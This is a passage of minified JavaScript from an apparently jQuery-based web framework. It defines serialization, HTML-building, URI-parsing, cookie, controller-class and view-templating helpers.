}catch(a){}}),void 0)}),this)},a.fn.selectAll=function(){return this.each(function(){this.select()})},a.fn.unselect=function(){return this.each(function(){var a=this,b=a.value;a.value+=" ",a.value=b})},a.fn.toObject=a.fn.serializeObject=function(){var b={};return a.each(a(this).serializeArray(),function(c,d){b.hasOwnProperty(d.name)?(a.isArray(b[d.name])||(b[d.name]=[b[d.name]]),b[d.name].push(d.value)):b[d.name]=d.value}),b},a.fn.toJSON=a.fn.serializeJSON=function(){return JSON.stringify(a(this).serializeObject())
},a.sanitizeHTML=function(b){return a(a.parseHTML(b,document,!0)).toHTML()},a.toHTML=function(b){return a("<div>").html(b).html()},a.fn.toHTML=function(){return a.toHTML(this.clone())},a.toXHTML=function(a,b){var c=a.innerHTML?String(a.innerHTML):a,d=c.match(/(<.+[^>])/g);if(d)for(var e=0;e<d.length;e+=1){var f,g=d[e],h=/\=[a-zA-Z\.\:\[\]_\(\)\&\$\%#\@\!0-9\/]+[?\s+|?>]/g;if(d[e]=d[e].replace(/([<|<\/].+?\w+).+[^>]/,function(a){return a}),f=d[e].match(h))for(var i=0,j=f.length;j>i;){var k=/(\=)([a-zA-Z\.\:\[\]_\(\)\&\$\%#\@\!0-9\/]+)?([\s+|?>])/g,l=function(){var a=Array.prototype.slice.call(arguments);
return'="'+(b?a[2]:a[2].toLowerCase())+'"'+a[3]};d[e]=d[e].replace(f[i],f[i].replace(k,l)),i+=1}c=c.replace(g,d[e])}return c},a.fn.xhtml=function(){return a.IE?a.toXHTML(this[0]):this.html()},a.buildHTML=function(b,c){if(b instanceof a)return b;var d=document;if(window.CloudFlare){var e=a.buildHTML.iframe;if(!e||!e.contentDocument){var e=a.buildHTML.iframe=document.createElement("iframe");e.style.display="none",document.body.appendChild(e)}d=e.contentDocument}var b=a.trim(b),f=[],g=a.buildFragment([b],d,f),h=a.merge([],g.childNodes);
if(!c&&f.length>0){var i=d.createElement("script");i.text="try{"+a.callback(function(){a(f).remove()})+"();}catch(e){}";for(var k,l,j=h.length-1;(k=h[j--])&&("SCRIPT"===k.nodeName?l=h.push(i):1===k.nodeType&&(l=k.appendChild(i)),!l););l||h.push(i),f.push(i)}return a(h)},a.isDeferred=function(b){return b&&a.isFunction(b.always)},a.isNumeric=function(a){return!isNaN(parseFloat(a))&&isFinite(a)},a.regExpEscape=function(a){return a.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")},function(){var b=a.Ajax=function(c){c.autostart=!1;
var d=a.ajax(c);return"function"==typeof d.send&&b.queue.addDeferred(function(a){d.send(),setTimeout(a.resolve,b.interval)}),d};b.queue=a.Threads({threadLimit:1}),b.interval=1200,b.interval=0}(),function(){a.cssUrl=function(a){return'url("'+encodeURI(a)+'")'}}(),function(){a.fn.addTransitoryClass=function(a,b){var c=this.addClass(a);return setTimeout(function(){c.removeClass(a)},b||1),this};var b=function(a,b,c){var d=this;return setTimeout(function(){d[a+"Class"](b)},c||50),this};a.fn.addClassAfter=function(a,c){return b.call(this,"add",a,c)
},a.fn.removeClassAfter=function(a,c){return b.call(this,"remove",a,c)};var c=function(a,b,c,d){var e=a?"-in":"-out";return this.addTransitoryClass(b.replace(/ /g,e+" ")+e,c||1e3)[(a?"add":"remove")+"ClassAfter"](b),d&&setTimeout(d,c),this};a.fn.addTransitionClass=function(a,b,d){return c.call(this,!0,a,b,d)},a.fn.removeTransitionClass=function(a,b,d){return c.call(this,!1,a,b,d)}}()}),FD50.plugin("uri",function(a){a.isUrl=function(a){var b=/^(http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/;
return b.test(a)};var b=function(a){"use strict";var b=function(a){var c,d,e,f,g,h,b=[];if("undefined"==typeof a||null===a||""===a)return b;for(0===a.indexOf("?")&&(a=a.substring(1)),d=a.toString().split(/[&;]/),c=0;c<d.length;c++)e=d[c],f=e.split("="),g=f[0],h=-1===e.indexOf("=")?null:null===f[1]?"":f[1],b.push([g,h]);return b},c=b(a),d=function(){var b,d,a="";for(b=0;b<c.length;b++)d=c[b],a.length>0&&(a+="&"),a+=null===d[1]?d[0]:d.join("=");return a.length>0?"?"+a:a},e=function(a){return a=decodeURIComponent(a),a=a.replace("+"," ")
},f=function(a){var b,d;for(d=0;d<c.length;d++)if(b=c[d],e(a)===e(b[0]))return b[1]},g=function(a){var d,f,b=[];for(d=0;d<c.length;d++)f=c[d],e(a)===e(f[0])&&b.push(f[1]);return b},h=function(a,b){var f,g,h,i,d=[];for(f=0;f<c.length;f++)g=c[f],h=e(g[0])===e(a),i=e(g[1])===e(b),(1===arguments.length&&!h||2===arguments.length&&!h&&!i)&&d.push(g);return c=d,this},i=function(a,b,d){return 3===arguments.length&&-1!==d?(d=Math.min(d,c.length),c.splice(d,0,[a,b])):arguments.length>0&&c.push([a,b]),this},j=function(a,b,d){var g,j,f=-1;
if(3===arguments.length){for(g=0;g<c.length;g++)if(j=c[g],e(j[0])===e(a)&&decodeURIComponent(j[1])===e(d)){f=g;break}h(a,d).addParam(a,b,f)}else{for(g=0;g<c.length;g++)if(j=c[g],e(j[0])===e(a)){f=g;break}h(a),i(a,b,f)}return this};return{getParamValue:f,getParamValues:g,deleteParam:h,addParam:i,replaceParam:j,toString:d}},c=function(a){"use strict";var d=!1,e=/[-a-zA-Z0-9@:%_\+.~#?&\/\/=]{2,256}\.[a-z]{2,4}\b(\/[-a-zA-Z0-9@:%_\+.~#?&\/\/=]*)?/gi,f=function(a){for(var b={strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/},c=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],e={name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},f=b[d?"strict":"loose"].exec(a),g={},h=14;h--;)g[c[h]]=f[h]||"";
return g[e.name]={},g[c[12]].replace(e.parser,function(a,b,c){b&&(g[e.name][b]=c)}),g},g=f(a||""),h=new b(g.query),i=function(a){return"undefined"!=typeof a&&(g.protocol=a),g.protocol},j=null,k=function(a){return"undefined"!=typeof a&&(j=a),null===j?-1!==g.source.indexOf("//"):j},l=function(a){return"undefined"!=typeof a&&(g.userInfo=a),g.userInfo},m=function(a){return"undefined"!=typeof a&&(g.host=a),g.host},n=function(a){return"undefined"!=typeof a&&(g.port=a),g.port},o=function(a){return"undefined"!=typeof a&&(g.path=a),g.path
},p=function(a){return"undefined"!=typeof a&&(h=new b(a)),h},q=function(a){return"undefined"!=typeof a&&(g.anchor=a),g.anchor},r=function(a){return i(a),this},s=function(a){return k(a),this},t=function(a){return l(a),this},u=function(a){return m(a),this},v=function(a){return n(a),this},w=function(a){return o(a),this},x=function(a){return p(a),this},y=function(a){return q(a),this},z=function(a){return p().getParamValue(a)},A=function(a){return p().getParamValues(a)},B=function(a,b){return 2===arguments.length?p().deleteParam(a,b):p().deleteParam(a),this
},C=function(a,b,c){return 3===arguments.length?p().addParam(a,b,c):p().addParam(a,b),this},D=function(a,b,c){return 3===arguments.length?p().replaceParam(a,b,c):p().replaceParam(a,b),this},E=function(a){if(void 0===a)return g.path;if("/"==a.substring(0,1))return g.path=a;var b=g.path.split("/"),c=a.split("/");""===b.slice(-1)[0]&&b.pop();for(var d;d=c.shift();)switch(d){case"..":b.length>1&&b.pop();break;case".":break;default:b.push(d)}return g.path=b.join("/"),this},F=function(){var a="",b=function(a){return null!==a&&""!==a
};return b(i())?(a+=i(),i().indexOf(":")!==i().length-1&&(a+=":"),a+="//"):k()&&b(m())&&(a+="//"),b(l())&&b(m())&&(a+=l(),l().indexOf("@")!==l().length-1&&(a+="@")),b(m())&&(a+=m(),b(n())&&(a+=":"+n())),b(o())?a+=o():b(m())&&(b(p().toString())||b(q()))&&(a+="/"),b(p().toString())&&(0!==p().toString().indexOf("?")&&(a+="?"),a+=p().toString()),b(q())&&(0!==q().indexOf("#")&&(a+="#"),a+=q()),a},G=function(b){var c=a.match(e)||[];return void 0===b?c:c[b]||""},H=function(){return new c(F())};return{protocol:i,hasAuthorityPrefix:k,userInfo:l,host:m,port:n,path:o,query:p,anchor:q,setProtocol:r,setHasAuthorityPrefix:s,setUserInfo:t,setHost:u,setPort:v,setPath:w,setQuery:x,setAnchor:y,getQueryParamValue:z,getQueryParamValues:A,deleteQueryParam:B,addQueryParam:C,replaceQueryParam:D,extract:G,toPath:E,toString:F,clone:H}
};a.uri=function(a){return new c(a)}}),FD50.plugin("mvc",function($){!function(){var d,a={undHash:/_|-/,colons:/::/,words:/([A-Z]+)([A-Z][a-z])/g,lowUp:/([a-z\d])([A-Z])/g,dash:/([a-z\d])([A-Z])/g,replacer:/\{([^\}]+)\}/g,dot:/\./},b=function(a,b,c){return void 0!==a[b]?a[b]:c&&(a[b]={})},c=function(a){var b=typeof a;return a&&("function"==b||"object"==b)},e=$.String=$.extend($.String||{},{getObject:d=function(d,e,f){var i,j,k,g=d?d.split(a.dot):[],h=g.length,l=0;if(e=$.isArray(e)?e:[e||window],0==h)return e[0];
for(;i=e[l++];){for(k=0;h-1>k&&c(i);k++)i=b(i,g[k],f);if(c(i)&&(j=b(i,g[k],f),void 0!==j))return f===!1&&delete i[g[k]],j}},capitalize:function(a){return a.charAt(0).toUpperCase()+a.substr(1)},camelize:function(a){return a=e.classize(a),a.charAt(0).toLowerCase()+a.substr(1)},classize:function(b,c){for(var d=b.split(a.undHash),f=0;f<d.length;f++)d[f]=e.capitalize(d[f]);return d.join(c||"")},niceName:function(a){return e.classize(a," ")},underscore:function(b){return b.replace(a.colons,"/").replace(a.words,"$1_$2").replace(a.lowUp,"$1_$2").replace(a.dash,"_").toLowerCase()
},sub:function(b,c,e){var f=[];return f.push(b.replace(a.replacer,function(a,b){var g=d(a,c,"boolean"==typeof e?!e:e)||d(b,c,"boolean"==typeof e?!e:e),h=typeof g;return"object"!==h&&"function"!==h||null===h?""+g:(f.push(g),"")})),f.length<=1?f[0]:f},_regs:a});$.extend($,e)}(),function(){$.String.rsplit=function(a,b){for(var e,f,c=b.exec(a),d=[];null!==c;)e=c.index,f=b.lastIndex,0!==e&&(d.push(a.substring(0,e)),a=a.slice(e)),d.push(c[0]),a=a.slice(c[0].length),c=b.exec(a);return""!==a&&d.push(a),d}}(),function(){var a=/^\d+$/,b=/([^\[\]]+)|(\[\])/g,c=/\+/g,d=/([^?#]*)(#.*)?$/;
$.String=$.extend($.String||{},{deparam:function(e){if(!e||!d.test(e))return{};for(var h,f={},g=e.split("&"),i=0;i<g.length;i++){h=f;var j=g[i].split("=");2!=j.length&&(j=[j[0],j.slice(1).join("=")]);for(var k=decodeURIComponent(j[0].replace(c," ")),l=decodeURIComponent(j[1].replace(c," ")),m=k.match(b),n=0;n<m.length-1;n++){var o=m[n];h[o]||(h[o]=a.test(m[n+1])||"[]"==m[n+1]?[]:{}),h=h[o]}lastPart=m[m.length-1],"[]"==lastPart?h.push(l):h[lastPart]=l}return f}})}(),function(){var a=$.cleanData;$.cleanData=function(b){for(var d,c=0;void 0!==(d=b[c]);c++)$(d).triggerHandler("destroyed");
a(b)}}(),function(){$.cookie=function(a,b,c){if("undefined"==typeof b){var i=null;if(document.cookie&&""!=document.cookie)for(var j=document.cookie.split(";"),k=0;k<j.length;k++){var l=jQuery.trim(j[k]);if(l.substring(0,a.length+1)==a+"="){i=decodeURIComponent(l.substring(a.length+1));break}}if(jQuery.evalJSON&&i&&i.match(/^\s*\{/))try{i=jQuery.evalJSON(i)}catch(m){}return i}c=c||{},null===b&&(b="",c.expires=-1),"object"==typeof b&&jQuery.toJSON&&(b=jQuery.toJSON(b));var d="";if(c.expires&&("number"==typeof c.expires||c.expires.toUTCString)){var e;
"number"==typeof c.expires?(e=new Date,e.setTime(e.getTime()+24*c.expires*60*60*1e3)):e=c.expires,d="; expires="+e.toUTCString()}var f=c.path?"; path="+c.path:"",g=c.domain?"; domain="+c.domain:"",h=c.secure?"; secure":"";document.cookie=[a,"=",encodeURIComponent(b),d,f,g,h].join("")}}(),function(){var a=!1,b=$.makeArray,c=$.isFunction,d=$.isArray,e=$.extend,f=$.String.getObject,g=function(a,c){return a.concat(b(c))},h=/xyz/.test(function(){})?/\b_super\b/:/.*/,i=function(a,b,d){d=d||a;for(var e in a)d[e]=c(a[e])&&c(b[e])&&h.test(a[e])?function(a,c){return function(){var e,d=this._super;
return this._super=b[a],e=c.apply(this,arguments),this._super=d,e}}(e,a[e]):a[e]},j="prototype";clss=$.Class=function(){arguments.length&&clss.extend.apply(clss,arguments)},e(clss,{proxy:function(a){var e,c=b(arguments);return a=c.shift(),d(a)||(a=[a]),e=this,function(){for(var f,j,b=g(c,arguments),h=a.length,i=0;h>i;i++)j=a[i],j&&(f="string"==typeof j,f&&e._set_called&&(e.called=j),b=(f?e[j]:j).apply(e,b||[]),h-1>i&&(b=!d(b)||b._use_call?[b]:b));return b}},newInstance:function(){var b,a=this.rawInstance();return a.setup&&(b=a.setup.apply(a,arguments)),a.init&&a.init.apply(a,d(b)?b:arguments),a
},setup:function(a){return this.defaults=e(!0,{},a.defaults,this.defaults),arguments},rawInstance:function(){a=!0;var b=new this;return a=!1,b},extend:function(b,c,d){function p(){return a?void 0:this.constructor!==p&&arguments.length?arguments.callee.extend.apply(arguments.callee,arguments):this.Class.newInstance.apply(this.Class,arguments)}"string"!=typeof b&&(d=c,c=b,b=null),d||(d=c,c=null),d=d||{};var l,m,n,o,h=this,k=this[j];a=!0,o=new this,a=!1,i(d,k,o);for(l in this)this.hasOwnProperty(l)&&(p[l]=this[l]);
if(i(c,this,p),b){var q;c&&c.root&&(q=c.root,$.isString(q)&&(q=f(q,window,!0)));var r=b.split(/\./),m=r.pop(),s=f(r.join("."),q||window,!0),n=s;e(!0,p,s[m]),s[m]=p}e(p,{prototype:o,namespace:n,shortName:m,constructor:p,fullName:b}),p[j].Class=p[j].constructor=p;var t=p.setup.apply(p,g([h],arguments));return p.init&&p.init.apply(p,t||g([h],arguments)),p}}),clss.callback=clss[j].callback=clss[j].proxy=clss.proxy}(),function(){var w,a=function(a,b,c,e){var f,g=a.bind&&a.unbind?a:$(d(a)?[a]:a);return 0===b.indexOf(">")&&(b=b.substr(1),f=function(b){b.target===a&&c.apply(this,arguments)
}),e?g.bind(b,e,f||c):g.bind(b,f||c),function(){g.unbind(b,f||c),a=b=c=f=null}},b=$.makeArray,c=$.isArray,d=$.isFunction,e=$.isString,f=$.extend,g=$.String,h=$.each,i=g.getObject,j="prototype",k="constructor",l=Array[j].slice,m=function(a,b,c,e,f){0===b.indexOf(">")&&(b=(a.data("directSelector")+" "||"")+b);var g=a.delegate&&a.undelegate?a:$(d(a)?[a]:a);return f?g.delegate(b,c,f,e):g.delegate(b,c,e),function(){g.undelegate(b,c,e),g=a=c=e=b=null}},n=function(b,c,d,e,f){return e?m(b,e,c,d,f):a(b,c,d,f)},o=function(a,b){var e="string"==typeof b?a[b]:b;
return c(e)&&d(e[1])&&(e=e[1]),function(){return a.called=b,e.apply(a,[this.nodeName?$(this):this].concat(l.call(arguments,0)))}},p=/\./g,q=/_?controllers?/gi,r=function(a){return g.underscore(a.replace($.globalNamespace+".","").replace(p,"_").replace(q,""))},s=/^\S(.*)\s(.*)/,t=/\{([^\}]+)\}/g,u=/\{([^\.]+[\.][^\.]+)\}/g,v=/^(?:(.*?)\s)?([\w\.\:>]+)$/,x=function(a,b){return $.data(a,"controllers",b)},y=$.globalNamespace+".Controller";$.Controller=function(a){var e,c=b(arguments),d={root:y};return c.length>2?(d=$.extend(d,c[1]),e=c[2]):e=c[1],d.namespace&&(a=d.namespace+"."+a),$.Controller.Class(a,d,e)
};var z=y+".Class";$.Class(z,{setup:function(a,f){if(this._super.apply(this,arguments),this.shortName&&this.fullName!=z){for(var g=this.elements||[],h=0,i=this.defaults;element=g[h++];){var k=element.indexOf("{"),l=element.indexOf("}"),n=(element.length,element.slice(0,k)),o=element.slice(l+1),p=element.slice(k+1,l).split("|"),q=0,s=n.match(/^\^(\S*)\s(.*)/),t="";for(s&&(t=s[1]+"-",n=s[2]);f=p[q++];){var u="{"+$.camelize(t+f)+"}";!$.has(i,u)&&(i[u]=n+f+o)}}this._fullName=r(this.fullName),this._shortName=r(this.shortName);
var w,v=this;if(e(this.pluginName)){var A=this._fullName,B=this.pluginName;$.fn[B]||($.fn[B]=function(a){var c=b(arguments);if($.isString(a)&&"controller"===a){var d=x(this[0]),e=d&&d[A];return e}return this.each(function(){var b=x(this),d=b&&b[A];if(d){if($.isString(a)){var e=d[a];return $.isFunction(e)&&e.apply(d,c.slice(1)),void 0}d.update.apply(d,c)}else v.newInstance.apply(v,[this].concat(c))})})}var C=b(arguments),D=this[j],E=C[C.length>3?3:2];d(E)&&(this.protoFactory=E,D=this.protoFactory.call(this,null)),this.actions={};
for(w in D)if("constructor"!=w&&this._isAction(w)){var F=D[w],G=d(F)||c(F)&&d(F[1]);if(!G)continue;this.actions[w]=this._action(w)}$.module("$:/Controllers/"+this.fullName).resolve(this)}},hookup:function(a){return new this(a)},_isAction:function(a){return s.test(a)?!0:$.inArray(a,this.listensTo)>-1||$.event.special[a]||A[a]},_action:function(a,b){if(t.lastIndex=0,!b&&t.test(a))return null;a=a.replace("{self} ","");var d=a;if(b){var e=!1;if(u.test(a)){var f,h="";d=a.replace(u,function(a,c){var d=c.split(".");
return f=b["{"+d[0]+"}"]||{},$.isControllerInstance(f)&&(h=(f[d[1]]||{}).selector),h}).match(v),e=!!h,d=[f.element].concat(d||[])}e||(d=g.sub(a,[b,window]))}var i=c(d),j=(i?d[1]:d).match(v),k=j[2],l=A[k]||w;return{processor:l,parts:j,delegate:i?d[0]:void 0}},processors:{},listensTo:[],defaults:{},hostname:"parent"},{setup:function(a,c){var d=this,g=d[k],i=d[j],l=g._fullName;d.instanceId=$.uid(l+"_");var m=d.options=f(!0,{},g.defaults,g.defaultOptions,c),n=d.element=$(a);if(g.protoFactory&&(i=g.protoFactory.apply(g,[d,m,n]),f(!0,d,i)),(x(a)||x(a,{}))[l]=d,!n.data("directSelector")){var o=$.uid("DS");
n.addClass(o).data("directSelector","."+o)}d.selectors={};for(var p in m)if(p.match(/^\{.+\}$/)){var q=p.replace(/^\{|\}$/g,""),r=m[p];if(e(r)){var s=d[q];d[q]=d.selectors[q]=function(a,b,c){b=/^(\.|\#)$/.test(b)?b+c:b;var d=function(c){var e=(d.baseElement||a.element).find(b);return $.isString(c)&&(e=e.filter(c)),$.isPlainObject(c)&&$.each(c,function(a,b){e=e.filterBy(a,b)}),e};return d.selector=b,d.css=function(){var a=d.cssRule;if(!a){var c=n.data("directSelector"),e=$.map(b.split(","),function(a){return c+" "+a
});a=d.cssRule=$.cssRule(e),a.important=!0}return arguments.length?a.css.apply(a,arguments):a},d.inside=function(a){return $(a).find(b)},d.of=function(a){return $(a).parents(b).eq(0)},d.under=function(a){var b=[];return d().each(function(){$(this).parents().filter(a).length&&b.push(this)}),$(b)},$.isPlainObject(s)&&$.extend(d,s),d}(d,r,q)}else d[q]=r}var t=m.view,u=d.view;d.view=function(){return u.apply(this,arguments)},h(t||{},function(a){d.view[a]=function(c){var e=b(arguments);return $.isBoolean(c)?e=e.slice(1):c=!1,d.view.apply(d,[c,a].concat(e))
}}),$.extend(d,m.controller),d.pluginInstances={},d.called="init",d._bind();var v=d.init||$.noop;return d.init=function(){return d.init=v,result=v.apply(d,arguments),d.trigger("init."+g.fullName.toLowerCase(),[d]),result},[n,m].concat(b(arguments).slice(2))},on:function(a){var c=b(arguments),d=this.element,f=c.length;return 2==f?this._binder(d,a,c[1]):3==f&&e(c[1])?this._binder(d,a,c[2],c[1]):this._binder(c[1],a,c[2])},_bind:function(){var a=this,b=a[k],c=b.actions,d=a._bindings=[],e=a.element;h(c||{},function(f){if(c.hasOwnProperty(f)){var h=b.actions[f]||b._action(f,a.options);
$.isControllerInstance(h.delegate)&&(h.delegate=h.delegate.element),d.push(h.processor(h.delegate||e,h.parts[2],h.parts[1],f,a))}});var f=o(this,"destroy");return e.bind("destroyed",f),d.push(function(a){$(a).unbind("destroyed",f)}),d.length},_binder:function(a,b,c,d){return"string"==typeof c&&(c=o(this,c)),this._bindings.push(n(a,b,c,d)),this._bindings.length},_unbind:function(){var a=this.element[0];h(this._bindings,function(b,c){c(a)}),this._bindings=[]},trigger:function(a){var b=this.element;if(b){var c=$.Event(a);
return b.trigger.apply(b,[c].concat($.makeArray(arguments).slice(1))),c}},delegate:function(a,b,c,d){return"string"==typeof a&&(d=c,c=b,b=a,a=this.element),this._binder(a,c,d,b)},update:function(a){f(this.options,a),this._unbind(),this._bind()},destroy:function(){if(!this._destroyed){var a=this[k]._fullName;for(pname in this.pluginInstances)this.removePlugin(pname);this._destroyed=!0,this.element.removeClass(a),this._unbind(),delete this._actions,delete this.element.data("controllers")[a],$(this).triggerHandler("destroyed"),this.element=$()
}},find:function(a){return this.element.find(a)},view:function(){var c,a=b(arguments),d=a,e=!1,f=this[k].component||$,g="",h=this.options.view||{};return"boolean"==typeof a[0]&&(e=a[0],d=a.slice(1)),c=d[0]=h[d[0]],void 0==c?e?"":$(""):(g=f.View.apply(f,d),e?g:$($.parseHTML($.trim(g))))},getPlugin:function(a){return this.pluginInstances[a]},addSubscriber:function(a){var b=$.isArray(a)?a:[a||{}],c=this,d=this.Class.hostname,e={};return e["{"+d+"}"]=c,$.map(b,function(a){return $.isControllerInstance(a)?a.options[d]===this?a:(a[d]=c,a.update(e)):!1
}),b},addPlugin:function(a,b,c){if(a){(!b&&!c||$.isPlainObject(b))&&(c=b,b=[this.Class.root,this.Class.fullName,$.String.capitalize(a)].join(".")),$.isString(b)&&(b=$.getController(b));var e=$.isControllerInstance(b);if(d(b)||e){var f=this.Class.pluginExtendsInstance?this.options[a]:(this.options.plugin||{})[a];c=$.extend(!0,{element:this.element},c,f);var g=e?"instance":$.isController(b)?"controller":"function";this.trigger("addPlugin",[a,b,c,g]);var h=this.Class.hostname;c["{"+h+"}"]=this;var i;switch(g){case"instance":i=b,b.update(c),b[h]=this;
break;case"controller":i=c.element.addController(b,c);break;case"function":i=b(this,c)}if(i){if(this.pluginInstances[a]=i,this.Class.pluginExtendsInstance&&(this[a]=i),"function"!==g){var j={};j["{"+a+"}"]=i,this.update(j)}return this.trigger("registerPlugin",[a,i,c,g]),i}}}},removePlugin:function(a){var b=this.getPlugin(a);if(b)return this.trigger("removePlugin",[a,b]),delete this.pluginInstances[a],$.isFunction(b.destroy)?b.destroy():null},invokePlugin:function(a,b,c){var d=this.getPlugin(a);if(d&&$.isFunction(d[b]))return this.trigger("invokePlugin",[a,d,c]),d[b].apply(this,c)
},getMessageGroup:function(){var a=$.isFunction(this.messageGroup)?this.messageGroup():this.element.find("[data-message-group]");return a.length<1&&(a=$("<div data-message-group></div>").prependTo(this.element)),a},setMessage:function(a,b){var c={type:"warning",message:"",parent:this.getMessageGroup(),element:$('<div class="alert fade in"><button type="button" class="close" data-bs-dismiss="alert">\xd7</button></div>')},d={},e=$.isDeferred(a);d=$.isPlainObject(a)&&!e?a:{message:a,type:b||"warning"};var f=$.extend({},c,d),g=f.element;
if($.isDeferred(a)){var h=arguments.callee,i=this;a.done(function(a,b){f.message=a,f.type=b||"warning",h.call(i,f),g.show()})}else g.addClass("alert-"+f.type).append(f.message),$("html").has(g).length<1&&g.appendTo(f.parent);return g},clearMessage:function(){this.getMessageGroup().empty()},_set_called:!0});var A=$.Controller.Class.processors,w=function(a,b,e,f,g){var i,h=g[f];return c(h)&&d(h[1])&&(i=h[0]),n(a,b,o(g,f),e,i)};h("change click contextmenu dblclick keydown keyup keypress mousedown mousemove mouseout mouseover mouseup reset resize scroll select submit focusin focusout mouseenter mouseleave".split(" "),function(a,b){A[b]=w
});var B=function(a){return a.replace("$.Controller",y)},C=function(a){return e(a)&&(a=B(a),a=i(a)||i(y+"."+a)),D(a)?a:void 0},D=function(a){return d(a)&&a.hasOwnProperty("_fullName")},E=function(a){return $.map(a,function(a){return c(a)?E(a):C(a)})};$.getController=C,$.isController=function(a){return!!C(a)},$.isControllerInstance=function(a){return a&&a[k]&&D(a[k])},$.isControllerOf=function(a,b){if(!b)return!1;c(b)||(b=[b]);for(var d=0;d<b.length;d++){var e=C(b[d]);if(a instanceof e)return!0}return!1},$.fn.extend({controllers:function(){var a=E(b(arguments)),c=[];
return this.each(function(){var b=$.data(this,"controllers");h(b||{},function(d,e){b.hasOwnProperty(d)&&(!a.length||$.isControllerOf(e,a))&&c.push(e)})}),c},controller:function(a,b){return void 0===b?this.controllers(a)[0]:(this.addController.apply(this,arguments),this)},hasController:function(a){var b=(C(a)||{})._fullName||(e(a)?r(B(a)):"");return b?($(this).data("controllers")||{}).hasOwnProperty(b):!1},addController:function(a,b,c){var e=C(a);if(e){var f=[];return this.each(function(){if(1===this.nodeType&&"SCRIPT"!=this.nodeName){var g=$(this).controller(a);
if(g)return f.push(g),void 0;var h=new e(this,b);d(c)&&c.apply(h,[$(this),h]),f.push(h)}}),f.length>1?f:f[0]}},removeController:function(a){return this.each(function(){for(var b=$(this).controllers(a);b.length;)b.shift().destroy()}),this},addControllerWhenAvailable:function(a){var b=this,c=arguments,d=$.Deferred();return $.isController(a)&&(a=a.fullName),e(a)?($.module("$:/Controllers/"+a).pipe(function(){var a=b.addController.apply(b,c);d.resolveWith(a,[b,a])},d.reject,d.fail),d):d.reject()},implement:function(){return this.addController.apply(this,arguments),this
}}),function(){for(var c,a=["is","find"],b={};c=a.shift();)b[c]=$.fn[c],$.fn[c]=function(a){return function(c){return b[a].apply(this,(c||{}).hasOwnProperty("of")?[c.selector]:arguments)}}(c)}()}(),function(){var a=function(a){return a.replace(/^\/\//,"").replace(/[\/\.]/g,"_")},b=$.makeArray,c=1,d=$.View=function(a,c,d,e){"function"==typeof d&&(e=d,d=void 0);var j=h(c);if(j.length){var k=$.Deferred();return j.push(f(a,!0)),$.when.apply($,j).then(function(a){var j,f=b(arguments),h=f.pop()[0];if(g(c))c=i(a);else for(var l in c)g(c[l])&&(c[l]=i(f.shift()));
j=h(c,d),k.resolve(j),e&&e(j)}),k.promise()}var l,m="function"==typeof e,k=f(a,m);return m?(l=k,k.done(function(a){e(a(c,d))})):k.done(function(a){l=a(c,d)}),l},e=function(a,b){if(!a.match(/[^\s]/))throw"$.View ERROR: There is no template or an empty template at "+b},f=function(a,b){return $.ajax({url:a,dataType:"view",async:b})},g=function(a){return a&&$.isFunction(a.always)},h=function(a){var b=[];if(g(a))return[a];for(var c in a)g(a[c])&&b.push(a[c]);return b},i=function(a){return $.isArray(a)&&3===a.length&&"success"===a[1]?a[0]:a
};$.ajaxTransport("view",function(b,c){var h,i,j,k,f=c.url,g=f.match(/\.[\w\d]+$/),l=function(a){var b=h.renderer(j,a);return d.cache&&(d.cached[j]=b),{view:b}};if((i=document.getElementById(f))&&(g="."+i.type.match(/\/(x\-)?(.+)/)[2]),g||(g=d.ext,f+=d.ext),j=a(f),f.match(/^\/\//)){var m=f.substr(2);f="undefined"==typeof steal?f="/"+m:steal.root.mapJoin(m)+""}h=d.types[g];var n=$.template()[c.url];return{send:function(a,b){return n?(h=d.types["."+n.type],b(200,"success",l(n.content))):d.cached[j]?b(200,"success",{view:d.cached[j]}):(i?b(200,"success",l(i.innerHTML)):k=$.ajax({async:c.async,url:f,dataType:"text",error:function(){e("",f),b(404)
},success:function(a){e(a,f),b(200,"success",l(a))}}),void 0)},abort:function(){k&&k.abort()}}}),$.extend(d,{hookups:{},hookup:function(a){var b=++c;return d.hookups[b]=a,b},cached:{},cache:!0,register:function(b){this.types["."+b.suffix]=b,window.steal&&steal.type(b.suffix+" view js",function(b,c){var f=d.types["."+b.type],g=a(b.rootSrc+"");b.text=f.script(g,b.text),c()})},types:{},ext:".ejs",registerScript:function(a,b,c){return"$.View.preload('"+b+"',"+d.types["."+a].script(b,c)+");"},preload:function(a,b){d.cached[a]=function(a,c){return b.call(a,a,c)
}}}),window.steal&&steal.type("view js",function(b,c){var f=d.types["."+b.type],g=a(b.rootSrc+"");b.text="steal('"+(f.plugin||"jquery/view/"+b.type)+"').then(function($){$.View.preload('"+g+"',"+b.text+");\n})",c()});var j,k,l,m,n,o,p,r={val:!0,text:!0};j=function(a){var c=$.fn[a];$.fn[a]=function(){var f,h,j,e=b(arguments),i=this;if(g(e[0]))return e[0].done(function(a){k.call(i,[a],c)}),this;if(l(e)){if(f=o(e))return h=e[f],e[f]=function(a){k.call(i,[a],c),h.call(i,a)},d.apply(d,e),this;if(j=d.apply(d,e),g(j))return j.done(function(a){k.call(i,[a],c)
}),this;e=[j]}return r[a]?c.apply(this,e):k.call(this,e,c)}},k=function(a,b){var c,f;for(var g in d.hookups)break;return g&&a[0]&&m(a[0])&&(f=d.hookups,d.hookups={},a[0]=$(a[0])),c=b.apply(this,a),f&&p(a[0],f),c},l=function(a){var b=typeof a[1];return"string"==typeof a[0]&&("object"==b||"function"==b)&&!n(a[1])},n=function(a){return a.nodeType||a.jquery},m=function(a){return n(a)?!0:"string"==typeof a?(a=$.trim(a),"<"===a.substr(0,1)&&">"===a.substr(a.length-1,1)&&a.length>=3):!1},o=function(a){return"function"==typeof a[3]?3:"function"==typeof a[2]&&2
